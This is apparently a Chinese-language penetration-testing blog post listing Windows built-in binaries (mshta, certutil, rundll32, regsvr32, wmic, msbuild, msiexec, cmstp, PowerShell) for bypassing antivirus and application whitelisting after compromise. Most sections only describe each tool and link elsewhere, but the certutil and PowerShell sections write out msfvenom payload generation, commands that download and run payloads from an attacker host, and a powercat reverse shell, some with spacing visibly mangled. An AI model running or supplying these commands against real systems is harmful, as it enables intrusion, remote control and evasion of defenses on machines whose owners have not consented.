0x00 简介

在我们进行后渗透的过程中,需要在目标主机上借助一些后渗透的工具来便捷的获取我们想要的一些信息。但一般情况下,目标主机极有可能是存在相应的AV检测的,虽说免杀技术一直都在不断的更新,但是与之相对应的防护技术也是在不断提升的。这里主要是总结了一下从 backlion 师傅的博客里面摘抄了一些。



0x01 使用mshta.exe绕过

mshta.exe是微软Windows操作系统相关程序,英文全称 Microsoft HTML Application,可翻译为微软超文本标记语言应用,用于执行.HTA文件。

参考链接:https://www.cnblogs.com/backlion/p/10491616.html

0x02 使用certutil.exe绕过

Certutil.exe是作为证书服务的一部分安装的命令行程序。我们可以使用此工具在目标计算机上执行恶意EXE文件,并获取meterpreter会话:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f exe > shell.exe

python -m SimpleHTTPServer 8080

certutil.exe -urlcache -split -f http://192.168.1.109:8080/shell.exe shell.exe & shell.exe

0x03 使用rundll32.exe绕过

Rundll32.exe 用于在内存中运行DLL文件,它们会在应用程序中被使用。这个程序对你系统的正常运行是非常重要的。顾名思义,“执行32位的DLL文件”。它的功能就是以命令列的方式呼叫Windows的动态链接库,Rundll32.exe与Rundll.exe的区别就在于前者是呼叫32位的链接库,而后者是运用于16位的链接库。

参考链接:https://www.cnblogs.com/backlion/p/10488747.html

0x04 使用regsrv32.exe绕过

Regsvr32命令用于注册COM组件,是 Windows 系统提供的用来向系统注册控件或者卸载控件的命令,以命令行方式运行。WinXP及以上系统的regsvr32.exe在windowssystem32文件夹下;2000系统的regsvr32.exe在winntsystem32文件夹下。

当你通过regsvr32中注册一个dll文件时,有关与regsvr32关联的程序的信息将会被添加到Windows中。然后访问这些进程查看器以了解程序数据的位置以及如何与程序数据进行交互。通常,除了注册和注销dll文件外,此文件不常用。

参考链接:https://www.cnblogs.com/backlion/p/10489521.html

0x05 使用wmic.exe绕过

wmic实用程序是一款Microsoft工具,它提供一个wmi命令行界面,用于本地和远程计算机的各种管理功能,以及wmic查询,例如系统设置、停止进程和本地或远程运行脚本。因此,它可以调用XSL脚本来执行。

参考链接:https://www.cnblogs.com/backlion/p/10489916.html

0x06 使用msbuild.exe绕过

msbuild.exe主要存在于部分编程主机上,Visual Studio使用MSBuild加载和生成托管项目。Visual Studio中的项目文件(.csproj,.vbproj,.vcxproj和其他)包含MSBuild XML代码。

但它不依赖于Visual Studio。通过在项目或解决方案文件中调用msbuild.exe,可以在未安装Visual Studio的环境中编译和生成程序。

Regasm.exe:程序集注册工具读取程序集内的元数据,并将必要的记录添加到注册表中,从而允许COM客户端透明地创建.NET框架类。

(在 Visual Studio 同一安装目录下,regasm.exe是可以加载.dll文件的,同时也可以借住此exe文件)

参考链接:https://www.cnblogs.com/backlion/p/10490573.html

0x07 使用msiexec.exe绕过

MSI名称来自程序的原始标题 Microsoft Installer 。从那以后,名称改为 Windows Installer。MSI 文件扩展名文件是 Windows 软件包安装程序。安装程序包中包含 Windows Installer 安装或卸载应用程序所需的所有信息。每个安装包都包含一个 .msi 文件,其中包含安装数据库、摘要信息流和安装不同部分的数据流。

Windows Installer技术分为两部分,它们结合使用,包括客户端安装程序服务(msiexec.exe)和Microsoft软件安装(msi)包文件。

msiexec.exe程序是Windows Installer的组件。当安装程序调用它时,msiexec.exe使用msi.dll读取包(.msi)文件,应用任何转换(.mst)文件,并合并安装程序提供的命令行选项。安装程序执行所有与安装相关的任务,包括将文件复制到硬盘、修改注册表、在桌面上创建快捷方式以及显示对话框,以便在必要时提示用户安装首选项。

在计算机上安装Windows Installer时,它会更改.msi文件的已注册文件类型,以便在双击.msi文件时,Msiexec.exe将与该文件一起运行。

参考链接:https://www.cnblogs.com/backlion/p/10493910.html

0x08 使用cmstp.exe绕过

cmstp.exe被称为:安装或删除“连接管理器”服务配置文件。如果不含可选参数的情况下使用,则cmstp 会使用对应于操作系统和用户的权限的默认设置来安装服务配置文件。

CMSTP接受SCT文件,然后无提示地运行,因此我们将创建一个恶意的SCT文件以实现我们的目标。

参考链接:https://www.cnblogs.com/backlion/p/10493914.html

0x09 借助 GreatSct 应用程序白名单bypass工具

Great SCT是一个用于生成应用程序白名单绕过的开源项目。此工具适用于红队和蓝队。它是一种用来生成Metasploit payload的工具,可绕过常见的防病毒解决方案和应用程序白名单解决方案。

这有助于通过使用以下工具绕过Applocker策略:

- Installutil.exe: 安装程序工具是一款命令行工具,允许您通过运行安装程序组件来安装和卸载特定程序集中的服务器资源。

- Msbuild.exe: Microsoft Build Engine是一个用于构建应用程序的平台。这个引擎,也称为MSBuild。

- Mshta.exe: Mshta.exe运行Microsoft HTML应用程序,Windows OS实用程序负责运行HTA(HTML应用程序)文件。我们可以运行JavaScript或Visual的HTML文件。

- Regasm.exe:程序集注册工具读取程序集内的元数据,并将必要的记录添加到注册表中,从而允许COM客户端透明地创建.NET框架类。

- Regsvcs.exe: RegSvcs表示Microsoft .NET远程注册表服务,它以.NET服务安装著称。

- Regsvr32.exe: Regsvr32是一个命令行实用程序,用于在Windows注册表中注册和取消注册OLE控件,例如DLL和ActiveX控件。

参考链接:https://www.cnblogs.com/backlion/p/10493919.html

0x10 使用Powershell.exe绕过

#启动Powercat攻击

git clonehttps://github.com/besimorhino/powercat.git

python -m SimpleHTTPServer 80

powershell-c "IEX(New-ObjectSystem.Net.WebClient).DownloadString('http://192.168.1.109/powercat.ps1');powercat-c 192.168.1.109 -p 1234 -e cmd"

#启动批处理文件攻击

msfvenom -p cmd/windows/reverse_powershell lhost=192.168.1.109 lport=4444 > 1.bat

powershell-c "IEX((New-ObjectSystem.Net.WebClient).DownloadString('http://192.168.1.109/1.bat'))

#启动cscript.exe

msfvenom -p cmd/windows/reverse_powershell lhost=192.168.1.109 lport=1234 -f vbs >1.vbs

powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.1.109/1.vbs',"$env:temp est.vbs");Start-Process%windir%system32cscript.exe "$env:temp est.vbs""